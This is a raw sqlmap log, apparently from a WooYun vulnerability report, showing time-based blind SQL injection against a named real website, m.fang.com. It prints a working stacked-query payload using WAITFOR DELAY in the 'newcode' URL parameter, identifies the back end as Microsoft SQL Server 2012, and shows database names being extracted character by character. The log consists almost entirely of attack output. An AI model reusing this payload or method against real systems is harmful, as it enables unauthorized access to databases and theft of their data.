 [11:06:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:06:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://m.fang.com:80/my/?c=myesf&newcode=0';WAITFOR DELAY '0:0:5'--
&bulidArea=111&a=ajaxgetplpgInfo
---
[11:06:26] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[11:06:26] [INFO] fetching database names
[11:06:26] [INFO] fetching number of databases
[11:06:26] [WARNING] (case) time-based comparison requires larger statistical mo
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
.............................. (done)
[11:06:32] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[11:06:49] [INFO] adjusting time delay to 3 seconds due to good response times
9
[11:06:53] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
A
[11:07:09] [INFO] adjusting time delay to 2 seconds due to good response times
gent
[11:07:51] [ERROR] invalid character detected. retrying..
[11:07:51] [WARNING] increasing time delay to 3 seconds
_Delega
[11:09:30] [ERROR] invalid character detected. retrying..
[11:09:30] [WARNING] increasing time delay to 4 seconds
te400
[11:11:09] [INFO] retrieved: AgentMat
www.wooyun.org